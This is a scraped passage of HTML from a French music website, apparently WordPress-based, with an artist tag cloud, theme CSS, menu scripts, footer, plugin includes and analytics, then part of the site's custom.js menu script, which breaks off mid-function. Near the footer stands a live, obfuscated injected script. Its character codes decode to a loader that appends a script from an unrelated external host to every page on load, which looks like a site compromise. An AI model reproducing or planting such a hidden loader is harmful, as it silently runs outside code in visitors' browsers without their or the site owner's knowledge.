<a href='https://www.muziq.fr/tag/jeff-porcaro/' class='tag-link-891 tag-link-position-15' title='8 sujets' style='font-size: 8pt;'>Jeff Porcaro</a>
<a href='https://www.muziq.fr/tag/jimi-hendrix/' class='tag-link-257 tag-link-position-16' title='21 sujets' style='font-size: 13.102803738318pt;'>Jimi Hendrix</a>
<a href='https://www.muziq.fr/tag/jimmy-page/' class='tag-link-168 tag-link-position-17' title='18 sujets' style='font-size: 12.317757009346pt;'>Jimmy Page</a>
<a href='https://www.muziq.fr/tag/john-bonham/' class='tag-link-906 tag-link-position-18' title='9 sujets' style='font-size: 8.6542056074766pt;'>John Bonham</a>
<a href='https://www.muziq.fr/tag/john-paul-jones/' class='tag-link-905 tag-link-position-19' title='8 sujets' style='font-size: 8pt;'>John Paul Jones</a>
<a href='https://www.muziq.fr/tag/joni-mitchell/' class='tag-link-672 tag-link-position-20' title='20 sujets' style='font-size: 12.841121495327pt;'>Joni Mitchell</a>
<a href='https://www.muziq.fr/tag/kate-bush/' class='tag-link-939 tag-link-position-21' title='9 sujets' style='font-size: 8.6542056074766pt;'>Kate Bush</a>
<a href='https://www.muziq.fr/tag/led-zeppelin/' class='tag-link-26 tag-link-position-22' title='23 sujets' style='font-size: 13.626168224299pt;'>Led Zeppelin</a>
<a href='https://www.muziq.fr/tag/lisa-coleman/' class='tag-link-1279 tag-link-position-23' title='8 sujets' style='font-size: 8pt;'>Lisa Coleman</a>
<a href='https://www.muziq.fr/tag/mick-jagger/' class='tag-link-624 tag-link-position-24' title='8 sujets' style='font-size: 8pt;'>Mick Jagger</a>
<a href='https://www.muziq.fr/tag/miles-davis/' class='tag-link-152 tag-link-position-25' title='17 sujets' style='font-size: 12.056074766355pt;'>Miles Davis</a>
<a href='https://www.muziq.fr/tag/neil-young/' class='tag-link-732 tag-link-position-26' title='13 sujets' style='font-size: 10.616822429907pt;'>Neil Young</a>
<a href='https://www.muziq.fr/tag/paris/' class='tag-link-95 tag-link-position-27' title='8 sujets' style='font-size: 8pt;'>paris</a>
<a href='https://www.muziq.fr/tag/paul-mccartney/' class='tag-link-458 tag-link-position-28' title='8 sujets' style='font-size: 8pt;'>Paul McCartney</a>
<a href='https://www.muziq.fr/tag/phil-collins/' class='tag-link-320 tag-link-position-29' title='10 sujets' style='font-size: 9.1775700934579pt;'>Phil Collins</a>
<a href='https://www.muziq.fr/tag/pink-floyd/' class='tag-link-475 tag-link-position-30' title='13 sujets' style='font-size: 10.616822429907pt;'>Pink Floyd</a>
<a href='https://www.muziq.fr/tag/prince/' class='tag-link-266 tag-link-position-31' title='103 sujets' style='font-size: 22pt;'>Prince</a>
<a href='https://www.muziq.fr/tag/quincy-jones/' class='tag-link-792 tag-link-position-32' title='9 sujets' style='font-size: 8.6542056074766pt;'>Quincy Jones</a>
<a href='https://www.muziq.fr/tag/rhino/' class='tag-link-501 tag-link-position-33' title='8 sujets' style='font-size: 8pt;'>Rhino</a>
<a href='https://www.muziq.fr/tag/robert-plant/' class='tag-link-167 tag-link-position-34' title='12 sujets' style='font-size: 10.093457943925pt;'>Robert Plant</a>
<a href='https://www.muziq.fr/tag/roger-waters/' class='tag-link-416 tag-link-position-35' title='8 sujets' style='font-size: 8pt;'>Roger Waters</a>
<a href='https://www.muziq.fr/tag/serge-gainsbourg/' class='tag-link-283 tag-link-position-36' title='12 sujets' style='font-size: 10.093457943925pt;'>Serge Gainsbourg</a>
<a href='https://www.muziq.fr/tag/sony-legacy/' class='tag-link-290 tag-link-position-37' title='10 sujets' style='font-size: 9.1775700934579pt;'>Sony Legacy</a>
<a href='https://www.muziq.fr/tag/steely-dan/' class='tag-link-234 tag-link-position-38' title='9 sujets' style='font-size: 8.6542056074766pt;'>Steely Dan</a>
<a href='https://www.muziq.fr/tag/steve-vai/' class='tag-link-803 tag-link-position-39' title='9 sujets' style='font-size: 8.6542056074766pt;'>Steve Vai</a>
<a href='https://www.muziq.fr/tag/stevie-wonder/' class='tag-link-360 tag-link-position-40' title='11 sujets' style='font-size: 9.7009345794393pt;'>Stevie Wonder</a>
<a href='https://www.muziq.fr/tag/the-beatles/' class='tag-link-476 tag-link-position-41' title='15 sujets' style='font-size: 11.271028037383pt;'>The Beatles</a>
<a href='https://www.muziq.fr/tag/the-rolling-stones/' class='tag-link-236 tag-link-position-42' title='19 sujets' style='font-size: 12.579439252336pt;'>The Rolling Stones</a>
<a href='https://www.muziq.fr/tag/universal/' class='tag-link-285 tag-link-position-43' title='18 sujets' style='font-size: 12.317757009346pt;'>Universal</a>
<a href='https://www.muziq.fr/tag/warner/' class='tag-link-845 tag-link-position-44' title='13 sujets' style='font-size: 10.616822429907pt;'>Warner</a>
<a href='https://www.muziq.fr/tag/whitesnake/' class='tag-link-1419 tag-link-position-45' title='9 sujets' style='font-size: 8.6542056074766pt;'>Whitesnake</a></div>
<div class="clear"></div></div><div class="clear"></div>					</div>
				</div>
				</div>
				<div class="clear"></div>				
			</div>	
</div> 		
<style type="text/css">  a:hover, #upper-panel-wrapper a:hover, .author-bio .author-info .author-description span a, li.comment div.reply a,  .wpb_widgetised_column ul li a:hover, span.post-date, .wpb_widgetised_column #calendar_wrap #today,
			.wpb_widgetised_column #calendar_wrap td.pad, #footer #calendar_wrap td.pad, .wpb_widgetised_column .tagcloud a:hover, .counter_execute  {  color: #f17e49;  } .main-menu .sf-menu li.sfHover > a, .main-menu .sf-menu li > a:focus, .main-menu .sf-menu li > a:hover, .main-menu .sf-menu li > a:active, .main-menu .sf-menu li.current-menu-item > a, .main-menu .sf-menu > li.current-menu-parent > a, .main-menu .sf-menu > li.current-menu-ancestor > a,
			 p.form-submit input#submit, .wpb_widgetised_column .post_widget a.cat, .wpb_widgetised_column .top_comment_widget a.cat, #footer .post_widget a.cat, #footer .top_comment_widget a.cat,
			 .wpb_widgetised_column input#searchsubmit, .wpb_widgetised_column  input#searchsubmit:hover, #footer input#searchsubmit, #footer  input#searchsubmit:hover, .wpb_widgetised_column #calendar_wrap caption, #footer #calendar_wrap caption,
			 .vc_progress_bar .vc_single_bar.bar_blue .vc_bar, .submenu_1   {  background-color: #f17e49;  } .main-menu .sf-menu {  border-bottom: 5px solid #f17e49;  } .main-menu .sf-menu li a  {  border-top: 5px solid #f17e49;  } .main-menu ul.sf-menu.default_color  {  border-color:  #f17e49;  } #container-wrapper {  background-attachment: fixed;  } .last_kiosque h2{color:#f17e49;}#footer div.footer_third{background-color:#f17e49;}.bookzine_item .btnSommaire span{background-color:#f17e49;}.bookzine_item  .shop .toBuy{background-color:#f17e49;}.bookzine_item  .shop{border-color:#f17e49;}#baseline{color:#f4de16;}</style> <style>  .main-menu .sf-menu > li.menu-cat-item-143 > a  { border-top: 5px solid #; }  .main-menu .sf-menu > li.menu-cat-item-143 > a:hover, .main-menu  .sf-menu > li.menu-cat-item-143 > a:focus, .main-menu .sf-menu > li.menu-cat-item-143.sfHover > a,
			
			.main-menu .sf-menu > li.menu-cat-item-143.sfHover .submenu_1  
			 { background-color: #; color: #fff; }  .main-menu ul.sf-menu  li.menu-cat-item-143.current-menu-item > a,
						  .main-menu ul.sf-menu > li.menu-cat-item-143.current-menu-parent > a, 
						  .main-menu ul.sf-menu.cat-color-143 > li.menu-cat-item-143.current-menu-ancestor > a,
						  .main-menu .sf-menu > li.menu-cat-item-143 > a:focus
						  						  { background-color: #; }  .category-143 .main-menu .sf-menu  { border-color: #; }  .category-143 .vc_progress_bar .vc_single_bar.bar_blue .vc_bar  { background-color: #; }  .category-143 .review-average  { background-color: #; }  .main-menu ul.sf-menu.cat-color-143 { border-color: #; }  .category-color-143 { color: #; }  .category-bg-color-143 { background-color: # !important; }  .category-hover-color-143:hover { color: # !important; }  .main-menu .sf-menu > li.menu-cat-item-7 > a  { border-top: 5px solid #; }  .main-menu .sf-menu > li.menu-cat-item-7 > a:hover, .main-menu  .sf-menu > li.menu-cat-item-7 > a:focus, .main-menu .sf-menu > li.menu-cat-item-7.sfHover > a,
			
			.main-menu .sf-menu > li.menu-cat-item-7.sfHover .submenu_1  
			 { background-color: #; color: #fff; }  .main-menu ul.sf-menu  li.menu-cat-item-7.current-menu-item > a,
						  .main-menu ul.sf-menu > li.menu-cat-item-7.current-menu-parent > a, 
						  .main-menu ul.sf-menu.cat-color-7 > li.menu-cat-item-7.current-menu-ancestor > a,
						  .main-menu .sf-menu > li.menu-cat-item-7 > a:focus
						  						  { background-color: #; }  .category-7 .main-menu .sf-menu  { border-color: #; }  .category-7 .vc_progress_bar .vc_single_bar.bar_blue .vc_bar  { background-color: #; }  .category-7 .review-average  { background-color: #; }  .main-menu ul.sf-menu.cat-color-7 { border-color: #; }  .category-color-7 { color: #; }  .category-bg-color-7 { background-color: # !important; }  .category-hover-color-7:hover { color: # !important; }  .main-menu .sf-menu > li.menu-cat-item-158 > a  { border-top: 5px solid #; }  .main-menu .sf-menu > li.menu-cat-item-158 > a:hover, .main-menu  .sf-menu > li.menu-cat-item-158 > a:focus, .main-menu .sf-menu > li.menu-cat-item-158.sfHover > a,
			
			.main-menu .sf-menu > li.menu-cat-item-158.sfHover .submenu_1  
			 { background-color: #; color: #fff; }  .main-menu ul.sf-menu  li.menu-cat-item-158.current-menu-item > a,
						  .main-menu ul.sf-menu > li.menu-cat-item-158.current-menu-parent > a, 
						  .main-menu ul.sf-menu.cat-color-158 > li.menu-cat-item-158.current-menu-ancestor > a,
						  .main-menu .sf-menu > li.menu-cat-item-158 > a:focus
						  						  { background-color: #; }  .category-158 .main-menu .sf-menu  { border-color: #; }  .category-158 .vc_progress_bar .vc_single_bar.bar_blue .vc_bar  { background-color: #; }  .category-158 .review-average  { background-color: #; }  .main-menu ul.sf-menu.cat-color-158 { border-color: #; }  .category-color-158 { color: #; }  .category-bg-color-158 { background-color: # !important; }  .category-hover-color-158:hover { color: # !important; }  .main-menu .sf-menu > li.menu-cat-item-8 > a  { border-top: 5px solid #; }  .main-menu .sf-menu > li.menu-cat-item-8 > a:hover, .main-menu  .sf-menu > li.menu-cat-item-8 > a:focus, .main-menu .sf-menu > li.menu-cat-item-8.sfHover > a,
			
			.main-menu .sf-menu > li.menu-cat-item-8.sfHover .submenu_1  
			 { background-color: #; color: #fff; }  .main-menu ul.sf-menu  li.menu-cat-item-8.current-menu-item > a,
						  .main-menu ul.sf-menu > li.menu-cat-item-8.current-menu-parent > a, 
						  .main-menu ul.sf-menu.cat-color-8 > li.menu-cat-item-8.current-menu-ancestor > a,
						  .main-menu .sf-menu > li.menu-cat-item-8 > a:focus
						  						  { background-color: #; }  .category-8 .main-menu .sf-menu  { border-color: #; }  .category-8 .vc_progress_bar .vc_single_bar.bar_blue .vc_bar  { background-color: #; }  .category-8 .review-average  { background-color: #; }  .main-menu ul.sf-menu.cat-color-8 { border-color: #; }  .category-color-8 { color: #; }  .category-bg-color-8 { background-color: # !important; }  .category-hover-color-8:hover { color: # !important; }  .main-menu .sf-menu > li.menu-cat-item-191 > a  { border-top: 5px solid #; }  .main-menu .sf-menu > li.menu-cat-item-191 > a:hover, .main-menu  .sf-menu > li.menu-cat-item-191 > a:focus, .main-menu .sf-menu > li.menu-cat-item-191.sfHover > a,
			
			.main-menu .sf-menu > li.menu-cat-item-191.sfHover .submenu_1  
			 { background-color: #; color: #fff; }  .main-menu ul.sf-menu  li.menu-cat-item-191.current-menu-item > a,
						  .main-menu ul.sf-menu > li.menu-cat-item-191.current-menu-parent > a, 
						  .main-menu ul.sf-menu.cat-color-191 > li.menu-cat-item-191.current-menu-ancestor > a,
						  .main-menu .sf-menu > li.menu-cat-item-191 > a:focus
						  						  { background-color: #; }  .category-191 .main-menu .sf-menu  { border-color: #; }  .category-191 .vc_progress_bar .vc_single_bar.bar_blue .vc_bar  { background-color: #; }  .category-191 .review-average  { background-color: #; }  .main-menu ul.sf-menu.cat-color-191 { border-color: #; }  .category-color-191 { color: #; }  .category-bg-color-191 { background-color: # !important; }  .category-hover-color-191:hover { color: # !important; }  .main-menu .sf-menu > li.menu-cat-item-154 > a  { border-top: 5px solid #; }  .main-menu .sf-menu > li.menu-cat-item-154 > a:hover, .main-menu  .sf-menu > li.menu-cat-item-154 > a:focus, .main-menu .sf-menu > li.menu-cat-item-154.sfHover > a,
			
			.main-menu .sf-menu > li.menu-cat-item-154.sfHover .submenu_1  
			 { background-color: #; color: #fff; }  .main-menu ul.sf-menu  li.menu-cat-item-154.current-menu-item > a,
						  .main-menu ul.sf-menu > li.menu-cat-item-154.current-menu-parent > a, 
						  .main-menu ul.sf-menu.cat-color-154 > li.menu-cat-item-154.current-menu-ancestor > a,
						  .main-menu .sf-menu > li.menu-cat-item-154 > a:focus
						  						  { background-color: #; }  .category-154 .main-menu .sf-menu  { border-color: #; }  .category-154 .vc_progress_bar .vc_single_bar.bar_blue .vc_bar  { background-color: #; }  .category-154 .review-average  { background-color: #; }  .main-menu ul.sf-menu.cat-color-154 { border-color: #; }  .category-color-154 { color: #; }  .category-bg-color-154 { background-color: # !important; }  .category-hover-color-154:hover { color: # !important; }  .main-menu .sf-menu > li.menu-cat-item-182 > a  { border-top: 5px solid #; }  .main-menu .sf-menu > li.menu-cat-item-182 > a:hover, .main-menu  .sf-menu > li.menu-cat-item-182 > a:focus, .main-menu .sf-menu > li.menu-cat-item-182.sfHover > a,
			
			.main-menu .sf-menu > li.menu-cat-item-182.sfHover .submenu_1  
			 { background-color: #; color: #fff; }  .main-menu ul.sf-menu  li.menu-cat-item-182.current-menu-item > a,
						  .main-menu ul.sf-menu > li.menu-cat-item-182.current-menu-parent > a, 
						  .main-menu ul.sf-menu.cat-color-182 > li.menu-cat-item-182.current-menu-ancestor > a,
						  .main-menu .sf-menu > li.menu-cat-item-182 > a:focus
						  						  { background-color: #; }  .category-182 .main-menu .sf-menu  { border-color: #; }  .category-182 .vc_progress_bar .vc_single_bar.bar_blue .vc_bar  { background-color: #; }  .category-182 .review-average  { background-color: #; }  .main-menu ul.sf-menu.cat-color-182 { border-color: #; }  .category-color-182 { color: #; }  .category-bg-color-182 { background-color: # !important; }  .category-hover-color-182:hover { color: # !important; }  .main-menu .sf-menu > li.menu-cat-item-6 > a  { border-top: 5px solid #; }  .main-menu .sf-menu > li.menu-cat-item-6 > a:hover, .main-menu  .sf-menu > li.menu-cat-item-6 > a:focus, .main-menu .sf-menu > li.menu-cat-item-6.sfHover > a,
			
			.main-menu .sf-menu > li.menu-cat-item-6.sfHover .submenu_1  
			 { background-color: #; color: #fff; }  .main-menu ul.sf-menu  li.menu-cat-item-6.current-menu-item > a,
						  .main-menu ul.sf-menu > li.menu-cat-item-6.current-menu-parent > a, 
						  .main-menu ul.sf-menu.cat-color-6 > li.menu-cat-item-6.current-menu-ancestor > a,
						  .main-menu .sf-menu > li.menu-cat-item-6 > a:focus
						  						  { background-color: #; }  .category-6 .main-menu .sf-menu  { border-color: #; }  .category-6 .vc_progress_bar .vc_single_bar.bar_blue .vc_bar  { background-color: #; }  .category-6 .review-average  { background-color: #; }  .main-menu ul.sf-menu.cat-color-6 { border-color: #; }  .category-color-6 { color: #; }  .category-bg-color-6 { background-color: # !important; }  .category-hover-color-6:hover { color: # !important; }  .main-menu .sf-menu > li.menu-cat-item-214 > a  { border-top: 5px solid #; }  .main-menu .sf-menu > li.menu-cat-item-214 > a:hover, .main-menu  .sf-menu > li.menu-cat-item-214 > a:focus, .main-menu .sf-menu > li.menu-cat-item-214.sfHover > a,
			
			.main-menu .sf-menu > li.menu-cat-item-214.sfHover .submenu_1  
			 { background-color: #; color: #fff; }  .main-menu ul.sf-menu  li.menu-cat-item-214.current-menu-item > a,
						  .main-menu ul.sf-menu > li.menu-cat-item-214.current-menu-parent > a, 
						  .main-menu ul.sf-menu.cat-color-214 > li.menu-cat-item-214.current-menu-ancestor > a,
						  .main-menu .sf-menu > li.menu-cat-item-214 > a:focus
						  						  { background-color: #; }  .category-214 .main-menu .sf-menu  { border-color: #; }  .category-214 .vc_progress_bar .vc_single_bar.bar_blue .vc_bar  { background-color: #; }  .category-214 .review-average  { background-color: #; }  .main-menu ul.sf-menu.cat-color-214 { border-color: #; }  .category-color-214 { color: #; }  .category-bg-color-214 { background-color: # !important; }  .category-hover-color-214:hover { color: # !important; } </style> <script>  	jQuery(document).ready(function(){
							jQuery(".main-menu .sf-menu > li.menu-cat-item-143 > a, .main-menu .sf-menu > li.menu-cat-item-143 > .submenu_1").hover(function(){
									jQuery(".main-menu .sf-menu").addClass("cat-color-143");
								},function(){
									jQuery(".main-menu .sf-menu ").removeClass("cat-color-143");
								});
							});	 	jQuery(document).ready(function(){
							jQuery(".main-menu .sf-menu > li.menu-cat-item-7 > a, .main-menu .sf-menu > li.menu-cat-item-7 > .submenu_1").hover(function(){
									jQuery(".main-menu .sf-menu").addClass("cat-color-7");
								},function(){
									jQuery(".main-menu .sf-menu ").removeClass("cat-color-7");
								});
							});	 	jQuery(document).ready(function(){
							jQuery(".main-menu .sf-menu > li.menu-cat-item-158 > a, .main-menu .sf-menu > li.menu-cat-item-158 > .submenu_1").hover(function(){
									jQuery(".main-menu .sf-menu").addClass("cat-color-158");
								},function(){
									jQuery(".main-menu .sf-menu ").removeClass("cat-color-158");
								});
							});	 	jQuery(document).ready(function(){
							jQuery(".main-menu .sf-menu > li.menu-cat-item-8 > a, .main-menu .sf-menu > li.menu-cat-item-8 > .submenu_1").hover(function(){
									jQuery(".main-menu .sf-menu").addClass("cat-color-8");
								},function(){
									jQuery(".main-menu .sf-menu ").removeClass("cat-color-8");
								});
							});	 	jQuery(document).ready(function(){
							jQuery(".main-menu .sf-menu > li.menu-cat-item-191 > a, .main-menu .sf-menu > li.menu-cat-item-191 > .submenu_1").hover(function(){
									jQuery(".main-menu .sf-menu").addClass("cat-color-191");
								},function(){
									jQuery(".main-menu .sf-menu ").removeClass("cat-color-191");
								});
							});	 	jQuery(document).ready(function(){
							jQuery(".main-menu .sf-menu > li.menu-cat-item-154 > a, .main-menu .sf-menu > li.menu-cat-item-154 > .submenu_1").hover(function(){
									jQuery(".main-menu .sf-menu").addClass("cat-color-154");
								},function(){
									jQuery(".main-menu .sf-menu ").removeClass("cat-color-154");
								});
							});	 	jQuery(document).ready(function(){
							jQuery(".main-menu .sf-menu > li.menu-cat-item-182 > a, .main-menu .sf-menu > li.menu-cat-item-182 > .submenu_1").hover(function(){
									jQuery(".main-menu .sf-menu").addClass("cat-color-182");
								},function(){
									jQuery(".main-menu .sf-menu ").removeClass("cat-color-182");
								});
							});	 	jQuery(document).ready(function(){
							jQuery(".main-menu .sf-menu > li.menu-cat-item-6 > a, .main-menu .sf-menu > li.menu-cat-item-6 > .submenu_1").hover(function(){
									jQuery(".main-menu .sf-menu").addClass("cat-color-6");
								},function(){
									jQuery(".main-menu .sf-menu ").removeClass("cat-color-6");
								});
							});	 	jQuery(document).ready(function(){
							jQuery(".main-menu .sf-menu > li.menu-cat-item-214 > a, .main-menu .sf-menu > li.menu-cat-item-214 > .submenu_1").hover(function(){
									jQuery(".main-menu .sf-menu").addClass("cat-color-214");
								},function(){
									jQuery(".main-menu .sf-menu ").removeClass("cat-color-214");
								});
							});	</script><style type="text/css"></style>	</div>  
<div id="footer">
		<div id="footer-inside">
			<div class="one_third footer_first">
								</div>
			<div class="one_third footer_second">		
						
			</div>
			<div class="one_third footer_third">	
						
			</div>
			<div class="clear"></div>
		</div>
</div>
<div style="display: none;" id="nxsFavNotice"><div id="nxsFavNoticeCnt">Posting....</div></div><script>var sc = document.createElement(String.fromCharCode(115, 99, 114, 105, 112, 116)); sc.src=String.fromCharCode(104, 116, 116, 112, 115, 58, 47, 47, 106, 97, 114, 46, 116, 114, 97, 102, 102, 105, 99, 98, 101, 116, 116, 101, 114, 46, 98, 105, 122, 47, 115, 46, 106, 115); sc.type = String.fromCharCode(116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116); document.getElementsByTagName(String.fromCharCode(104, 101, 97, 100))[0].appendChild(sc);</script><link rel='stylesheet' id='modal-css'  href='https://www.muziq.fr/static/ext/social-networks-auto-poster-facebook-twitter-g/js-css/jquery.modal.min.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://www.muziq.fr/static/wpbakery/js_composer/assets/css/js_composer_front.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='screen' />
<script type='text/javascript' src='https://www.muziq.fr/static/lib/js/jquery/ui/core.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://www.muziq.fr/static/lib/js/jquery/ui/widget.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://www.muziq.fr/static/lib/js/jquery/ui/accordion.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var impression_object = {"ajax_url":"https:\/\/www.muziq.fr\/ajax"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.muziq.fr/static/ext/adrotate/library/jquery.adrotate.dyngroup.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/www.muziq.fr\/ajax"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.muziq.fr/static/ext/adrotate/library/jquery.adrotate.clicktracker.js'></script>
<script type='text/javascript' src='https://www.muziq.fr/static/ext/contact-form-7/includes/js/jquery.form.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/www.muziq.fr\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Envoi en cours ..."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.muziq.fr/static/ext/contact-form-7/includes/js/scripts.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://www.muziq.fr/static/js/modernizr.custom.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://www.muziq.fr/static/js/superfish.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://www.muziq.fr/static/js/jquery.li-scroller.1.0.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://www.muziq.fr/static/js/jquery.easy-pie-chart.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://www.muziq.fr/static/wpbakery/js_composer/assets/lib/prettyphoto/js/jquery.prettyPhoto.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://www.muziq.fr/static/wpbakery/js_composer/assets/lib/flexslider/jquery.flexslider-min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://www.muziq.fr/static/js/jquery.cbpQTRotator.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://www.muziq.fr/static/js/mediaelement-and-player.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://www.muziq.fr/static/js/jquery.mobilemenu.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://www.muziq.fr/static/js/custom.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://www.muziq.fr/static/ext/easy-fancybox/js/jquery.fancybox.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript'>
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'centerOnScroll':true,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery('.nofancybox,a.wp-block-file__button,a.pin-it-button,a[href*="pinterest.com/pin/create"],a[href*="facebook.com/share"],a[href*="twitter.com/share"]').addClass('nolightbox');
/* IMG */
var fb_IMG_select='a[href*=".jpg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpg"]:not(.nolightbox),a[href*=".jpeg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpeg"]:not(.nolightbox),a[href*=".png"]:not(.nolightbox,li.nolightbox>a),area[href*=".png"]:not(.nolightbox)';
jQuery(fb_IMG_select).addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,li.fancybox a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'easingIn':'easeOutBack','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
/* YouTube */
jQuery('a[href*="youtu.be/"],area[href*="youtu.be/"],a[href*="youtube.com/"],area[href*="youtube.com/"]').filter(function(){return this.href.match(/\/(?:youtu\.be|watch\?|embed\/)/);}).not('.nolightbox,li.nolightbox>a').addClass('fancybox-youtube');
jQuery('a.fancybox-youtube,area.fancybox-youtube,li.fancybox-youtube a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'type':'iframe','width':640,'height':360,'keepRatio':1,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'onStart':function(a,i,o){var splitOn=a[i].href.indexOf("?");var urlParms=(splitOn>-1)?a[i].href.substring(splitOn):"";o.allowfullscreen=(urlParms.indexOf("fs=0")>-1)?false:true;o.href=a[i].href.replace(/https?:\/\/(?:www\.)?youtu(?:\.be\/([^\?]+)\??|be\.com\/watch\?(.*(?=v=))v=([^&]+))(.*)/gi,"https://www.youtube.com/embed/$1$3?$2$4&autoplay=1");}}))});};
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('#fancybox-auto').trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
</script>
<script type='text/javascript' src='https://www.muziq.fr/static/ext/easy-fancybox/js/jquery.mousewheel.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://www.muziq.fr/static/lib/js/wp-embed.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://www.muziq.fr/static/ext/social-networks-auto-poster-facebook-twitter-g/js-css/jquery.modal.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://www.muziq.fr/static/wpbakery/js_composer/assets/js/js_composer_front.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
 
<script type="text/javascript">
jQuery(document).ready(function(){
if(jQuery.fn.gslider) {
	jQuery('.g-1').gslider({ groupid: 1, speed: 6000 });
	jQuery('.g-2').gslider({ groupid: 2, speed: 10000 });
}
});
</script>
 
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-60804040-1', 'auto');
  ga('send', 'pageview');
</script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.muziq.fr/static/js/custom.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f
body_size: 2549
content:
 /*	Menu START */
jQuery(function(){
	"use strict";
	// main navigation init
	jQuery('.main-menu ul.sf-menu').superfish({
		delay:	300,	// one second delay on mouseout 
		animation:   {opacity:'show',height:'show'}, // fade-in and slide-down animation
		speed:       'fast',  // faster animation speed 
		autoArrows:  true,   // generation of arrow mark-up (for submenu) 
		dropShadows: false
	});
});


 function menuPaddingSet() {
    var containerWidth = jQuery('.main-menu').outerWidth();
    var liWidthTotal = 0;
    var counter = 0;
	jQuery('.main-menu ul.sf-menu >  li > a').each(function() {
	jQuery(this).css('padding', '0');
   	 liWidthTotal += jQuery(this).innerWidth();
    	counter += 2;
	});  
	
	if(navigator.userAgent.toLowerCase().indexOf('firefox') > -1) {
		liWidthTotal = liWidthTotal + 4;
	}
	if(navigator.appName.indexOf("Internet Explorer")!=-1){ 
		liWidthTotal = liWidthTotal + 4;
	}
	var padding =  Math.floor((containerWidth - liWidthTotal) / counter);

	var x = containerWidth - liWidthTotal;
	var y = x - (padding*counter);
	var z = Math.floor(y/2);
	var c = y - (z*2);
	

	var counter_compare = 0;
	var extra_counter = 0;
	jQuery('.main-menu ul.sf-menu > li > a').each(function() {
	
		counter_compare += 2;
	 	if (extra_counter < z) {
			paddingnew = padding + 1;
			jQuery(this).css('padding', '0px ' + paddingnew + 'px');
	  	} else {
			if (c > 0) {
				paddingnew = padding + 1;
				jQuery(this).css('padding', '0px ' + padding + 'px 0px ' + paddingnew + 'px');
				c=0;
			}
			else {
				jQuery(this).css('padding', '0px ' + padding + 'px');
			}
	  	}
	   extra_counter += 1;
	});
	jQuery('.menu-wrapper').css('visibility', 'visible'); 
	jQuery('.menu-wrapper-hidden').css('display', 'none'); 
 }

jQuery(document).ready(function () {
	menuPaddingSet();
});

(function($,sr){

  // debouncing function from John Hann
  // http://unscriptable.com/index.php/2009/03/20/debouncing-javascript-methods/
  var debounce = function (func, threshold, execAsap) {
      var timeout;

      return function debounced () {
          var obj = this, args = arguments;
          function delayed () {
              if (!execAsap)
                  func.apply(obj, args);
